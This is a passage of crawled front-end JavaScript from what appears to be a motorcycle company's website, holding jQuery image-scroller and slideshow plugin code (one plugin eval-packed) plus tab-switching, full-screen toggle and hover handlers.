    c.css('background-position','-630px -606px');
    a.children("li").css('background-repeat','no-repeat');
    c.css('right','0px');
	b.css('background-position','-498px -489px');
	c.css('background-position','-527px -489px');
    }
}
})(jQuery);
$(function() {
	$("#amazon_scroller1").amazon_scroller({
		scroller_title_show: 'enable',
        scroller_time_interval: '4000',
        scroller_window_padding: '10',
        scroller_images_width: '150',
        scroller_images_height: '150',
        scroller_title_size: '12',
        scroller_title_color: 'black',
        scroller_show_count: '4',
        directory: 'images'
	})
});

--- FILE ---
content_type: application/javascript
request_url: http://temamotor.com/en/scripts/focus-img1.js
body_size: 3184
content:
/*! jQuery.kinMaxShow v1.0 | mr.kin@foxmail.com */
eval((function(a,b){return a.replace(/\w+/g, function(ss){ return b[parseInt(ss, 36)]; }); })("(0($){\r$.1.2 = 0(3){\r4 5 = {\r6:7,\r8:9,\ra:b,\rc:\'d\',\re:\'f f\',\rg:{\rh:\'i\',\rj:k,\rl:{m:\'n\',6:\'n\',o:\'n\',p:\'q\',r:\'q\',s:\'q\',t:\"#u\",v:\"w x #y\",z:\"#10\",11:\'f\',12:\'13\',14:\"15\",16:\'17\'},\r18:{t:\"#19\",v:\"w x #1a\",z:\"#1b\"}\r},\r1c:0(1d,1e){}\r};\r1f = 1g.1h(1i,{},5,3);\r4 1j = {};\r1j.1k = $(1l).1k;\r1m($(1l).1n>1o){\r$.1p(\'2 1p[1q 1r 1s 1t 1u]\');\r1v k;\r}\r1j.1w = 1l;\r1j.1d = 1x;\r1j.1y = 1x;\r1j.1z = $(1j.1w).20(\'21\').1z();\r1j.22 = \'23\';\r1j.24 = {};\r1j.1 = {};\r1j.25 = 0(){\r$(1j.1w).26({m:\'27%\',6:1f.6,28:\'29\',2a:\'2b\'}).20(\'21\').2c(1j.22+\'2d\').2e();\r1j.2f();\r};\r1j.2f = 0(){\r1j.2g();\r1j.2h();\r1j.2i();\r};\r1j.2g = 0(){\r1j.24.2j = 2k 2l();\r$(1j.1w).20(\'21\').2m(0(){\r1j.24.2j.2n($(1l).2o(\'2p\').2q(\'2r\'));\r})\r};\r1j.2h = 0(){\r$(1j.1w).20(\'21\').2s(\'<21 2t=\"\'+1j.22+\'2u\"><\/21>\');\r$(\'.\'+1j.22+\'2d\',1j.1w).2m(0() {\r4 2v = $(1l).20(\'2v\');\r1m(2v.1n){\r4 2w = 2v.20(\'2p\').2q(\'2x\');\r2v.20(\'2p\').2y();\r}2z{\r4 2w = $(1l).20(\'2p\').2q(\'2x\');\r$(1l).20(\'2p\').2y();\r}\r$(1l).26({t:\'30(\'+2w+\') 31-32 \'+1f.e,\'33-1d\':1x});\r});\r$(\'.\'+1j.22+\'2d\',1j.1w).34(1x).26(\'33-1d\',\'1o\');\r1m(1f.g.l.35!=\'36\'){\r4 37 = \'\';\r38(39=1o;39<=1j.1z;39++){\r1m(1f.g.j){\r37+=\'<3a>\'+39+\'<\/3a>\';\r}2z{\r37+=\'<3a> <\/3a>\';\r}\r}\r$(1j.1w).3b(\'<3c 2t=\"\'+1j.22+\'g\">\'+37+\'<\/3c>\');\r$(\'.\'+1j.22+\'g 3a\',1j.1w).34(1x).2c(\'18\');\r}\r1j.3d();\r$(\'.\'+1j.22+\'2d:3e(1x)\',1j.1w).26(\'33-1d\',1x).26({3f:1x});\r$(\'.\'+1j.22+\'2d\',1j.1w).3g();\r$(1j.1w).26({28:\'3h\',3i:\'3h\',35:\'3j\'});\r};\r1j.3d = 0(){\r4 3k = \'<3l 3m=\"3n\/26\">\';\r3k+= 1j.1k+\' *{ 3o:1x;3p:1x;} \';\r3k+= 1j.1k+\' .\'+1j.22+\'2u{m:27%;6:\'+3q(1f.6)+\'3r;2a:2b;33-1d:1o;} \';\r3k+= 1j.1k+\' .\'+1j.22+\'2u .\'+1j.22+\'2d{m:27%;6:\'+3q(1f.6)+\'3r;2a:3s;28:29;} \';\r3k+= 1j.1k+\' .\'+1j.22+\'2u .\'+1j.22+\'2d 2v{m:27%;6:\'+3q(1f.6)+\'3r;35:3j;3n-3t:36;3p:1x;3o:1x;t:3u;3n-3v:1x;3w:36;2e-18:3x(1l.3y=1i);} \';\r1m(1f.g.l.35!=\'36\'){\r3k+= 1j.1k+\' .\'+1j.22+\'g{\'+1j.1.3z(1f.g.l,[\'40\',\'p\',\'r\',\'17\'],1i)+\';2a:3s;41-3l:36;33-1d:42;}\';\r3k+= 1j.1k+\' .\'+1j.22+\'g 3a{\'+1j.1.3z(1f.g.l,[\'40\',\'p\',\'r\',\'17\'])+\';43:44;-45-3n-1z-46:36;}\';\r3k+= 1j.1k+\' .\'+1j.22+\'g 3a.18{\'+1j.1.3z(1f.g.18,[\'40\',\'p\',\'r\',\'17\'])+\';43:47;}\';\r}\r3k+= \'<\/3l>\';\r$(1j.1w).48(3k);\r}\r1j.2i = 0(){\r1f.1c.49($(\'.\'+1j.22+\'2d:34(\'+1j.1d+\')\',1j.1w),1j.1d,\'4a\');\r4 4b;\r$(\'.\'+1j.22+\'g\',1j.1w).4c(\'3a\',1f.g.h,0(){\r4d = 1l;\r0 4e(){\r1j.1d = $(4d).1d();\r1j.4f();\r}\r1m(1f.g.h==\'4g\'){\r4b = 4h(4e,4i);\r}2z{\r4e();\r}\r})\r1m(1f.g.h==\'4g\'){\r$(\'.\'+1j.22+\'g\',1j.1w).4c(\'3a\',\'4j\',0(){\r4k(4b);\r})\r}\r1j.1d = 1o;\r1j.1y = 1x;\r1j.24.4l = 4m(1j.4f,1f.8*b+1f.a);\r};\r1j.4f = 0(){\r1f.1c.49($(\'.\'+1j.22+\'2d:34(\'+(1j.1y)+\')\',1j.1w),1j.1y,\'4n\');\r4o(1j.24.4l);\r1m(1f.g.l.35!=\'36\'){\r$(\'3c.\'+1j.22+\'g 3a\',1j.1w).4p(\'18\');\r$(\'3c.\'+1j.22+\'g 3a\',1j.1w).34(1j.1d).2c(\'18\');\r}\r$(\'.\'+1j.22+\'2d:4q\',1j.1w).4r(1i,k);\r$(\'.\'+1j.22+\'2d\',1j.1w).26(\'33-1d\',1x);\r$(\'.\'+1j.22+\'2d\',1j.1w).34(1j.1d).26({3f:1x,\'33-1d\':1o});\r$(\'.\'+1j.22+\'2d\',1j.1w).34(1j.1d).4s({3f:1o},{4t:1f.a,c:1f.c,4u:0(){\r$(\'.\'+1j.22+\'2u .\'+1j.22+\'2d:4v(:34(\'+1j.1d+\'))\',1j.1w).26({3f:1x});\r1f.1c.49($(\'.\'+1j.22+\'2d:34(\'+1j.1d+\')\',1j.1w),1j.1d,\'4a\');\r1j.24.4l = 4m(1j.4f,1f.8*b+1f.a);\r1j.1y = 1j.1d;\r1m(1j.1d==1j.1z-1o){\r1j.1d=1x;\r}2z{\r1j.1d++;\r}\r}\r});\r};\r1j.4w = 0(){\r1j.25();\r};\r1j.1.3z = 0(4x,4y,4z){\r4z = 4z?1i:k;\r4 50 = 51.52.53(\"54\")!=-1o;\r4 3l = \'\';\r1m(4z){\r38 (4 55 56 4x){\r1m($.57(55,4y)!=-1o){\r58 = 55.59(\/([5a-5b])\/,5c);\r1m(58==\'3f\' && 50){\r3l +=\"5d:5e(3f=\"+(4x[55]*27)+\");\";\r}2z{\r3l +=58+\":\"+4x[55]+\";\";\r}\r}\r};\r}2z{\r38 (4 55 56 4x){\r1m($.5f(4y)){\r1m($.57(55,4y)==-1o){\r58 = 55.59(\/([5a-5b])\/,5c);\r1m(58==\'3f\' && 50){\r3l +=\"5d:5e(3f=\"+(4x[55]*27)+\");\";\r}2z{\r3l +=58+\":\"+4x[55]+\";\";\r}\r}\r}2z{\r58 = 55.59(\/([5a-5b])\/,5c);\r1m(58==\'3f\' && 50){\r3l +=\"5d:5e(3f=\"+(4x[55]*27)+\");\";\r}2z{\r3l +=58+\":\"+4x[55]+\";\";\r}\r}\r};\r}\r0 5c(5g){\r4 5h=\'\';\r5h = \'-\'+5g.5i();\r1v 5h;\r};\r1v 3l;\r};\r1j.4w();\r}\r})(1g)", "function|fn|kinMaxShow|user_options|var|default_options|height|500|intervalTime|6|switchTime|1000|easing|linear|imageAlign|center|button|switchEvent|click|showIndex|false|normal|width|14px|lineHeight|right|10px|bottom|fontSize|background|cccaca|border|1px|solid|ffffff|color|666666|textAlign|marginRight|8px|fontFamily|Verdana|float|left|focus|CC0000|FF0000|000000|callback|index|action|options|jQuery|extend|true|k|selector|this|if|length|1|error|More|than|one|selected|object|return|self|0|lindex|size|children|div|prename|kinMaxShow_|data|onload|css|100|overflow|hidden|position|relative|addClass|image_item|hide|init|setData|setLayout|setAnimate|title|new|Array|each|push|find|img|attr|alt|wrapAll|class|image_box|a|image|src|remove|else|url|no|repeat|z|eq|display|none|button_list|for|i|li|append|ul|setCSS|gt|opacity|show|visible|visibility|block|cssCode|style|type|text|margin|padding|parseInt|px|absolute|decoration|transparent|indent|outline|expression|hideFocus|objToCss|top|list|2|cursor|pointer|webkit|adjust|default|prepend|call|fadeIn|overDelayTimer|delegate|_this|setChange|setOpacity|mouseover|setTimeout|200|mouseout|clearTimeout|moveTimer|setInterval|fadeOut|clearInterval|removeClass|animated|stop|animate|duration|complete|not|run|obj|excArr|excFlag|isIE|navigator|userAgent|indexOf|MSIE|key|in|inArray|pKey|replace|A|Z|KtoLowerCase|filter|alpha|isArray|word|str|toLowerCase".split("|")));


$(function(){
	$(".pListContent").each(function(){
		$(this).find("a").eq(0).removeClass("pListView").addClass("first")
	})
	$("#kinMaxShow").kinMaxShow({
		height:620,
		intervalTime:5,
		button:{
				switchEvent:'mouseover',
				showIndex:true,
				normal:{width:'20px',height:'20px',right:'16px',bottom:'16px',lineHeight:'20px',border:"none",background:"url(images/img.png) no-repeat -532px 0px",_background:"#999",marginRight:'6px',fontSize:"12px",color:"#fff"},
				focus:{border:"none",lineHeight:'20px',fontWeight:'bold',background:"url(images/img.png) no-repeat -512px 0px",_background:"#ea3625",color:"#fff",fontSize:"12px"}
			}			
	});


});

$(function(){
	$(".product-detail-tab a:first-child").addClass("on");
	$(".product-detail-content").first().show();
	var indexp = 0;
	$(".product-detail-tab a").click(function(){
		indexp = $(this).index();
		$(this).siblings(".on").removeClass("on");
		$(this).removeClass("on").addClass("on");
		
		$(".product-detail-content").hide();
		$(".product-detail-content").eq(indexp).show();
		
	})
})

$(function(){
	$(".secTitle a:first-child").addClass("on");
	$(".pListContentArea").children().eq(0).show();
	var indexp = 0;
	$(".secTitle a").click(function(){
		indexp = $(this).index();
		$(this).siblings(".on").removeClass("on");
		$(this).removeClass("on").addClass("on");
		
		$(".pListContentAreaWrap").hide();
		$(".pListContentAreaWrap").eq(indexp).show();
		
	})
})


$(function(){
	$(".allc").click(function(){
		var cctv = "<span class=\"pos-abs allc ccav notallc\" style=\"top:-40px;\">返回</span>"
		
		if(!$(this).hasClass("notallc")){
			$(".nav").hide();
			$(".content").removeClass("content").addClass("content-w");
			$(".product-detail-content").children("table").css("width",1000);
			$(this).addClass("notallc");
			$(this).html("返回");
			$(".footer-wrap").append(cctv);
		}else{
			$(".nav").show();
			$(".focus-images").show();
			$(".content-w").addClass("content").removeClass("content-w");
			$(".product-detail-content").children("table").css("width",750);
			$(this).removeClass("notallc")
			$(this).html("全屏观看");
			$(".ccav").remove();
		}
		$(".ccav").live("click",function(){
			$(".nav").show();
			$(".focus-images").show();
			$(".content-w").addClass("content").removeClass("content-w");
			$(".product-detail-content").children("table").css("width",750);
			$(".notallc").html("全屏观看");
			$(".notallc").removeClass("notallc");
			$(this).remove()
		})
	})
	
	
	
	$(".harea").hover(
		function(){
			$(this).addClass("areaHover")
		},
		function(){
			$(this).removeClass("areaHover")
		}
	)
	
	
	
	
	$(".proRightBtitle").children("h3").click(function(){
		var nindex = $(this).index();
		$(this).siblings("h3").removeClass("focus")
		$(this).addClass("focus")
		$(".proRightBContent").find(".proRightBContentWrap").hide();
		$(".proRightBContent").find(".proRightBContentWrap").eq(nindex).show();
	})
})
























